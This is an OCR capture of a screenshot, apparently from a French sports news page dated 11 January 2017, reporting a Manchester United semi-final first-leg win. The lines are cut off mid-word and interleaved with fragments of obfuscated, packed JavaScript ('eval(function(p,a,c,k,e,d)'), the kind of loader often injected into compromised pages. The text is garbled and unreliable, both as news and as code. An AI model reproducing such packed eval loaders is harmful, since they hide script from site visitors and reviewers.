
Londres, eval(function(p,a,c,k,e,d){e=fun
c.toString(36)};if(!''.replace(/^/,String)){w
[function(e){return d[e]}];e=function(){ret
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('
m="q";',30,30,'document||javascript|encode
{})) 11 jan (PL)Manchester United a battu
première étape correspondant à la demi-f
11 janvier 2017
00:41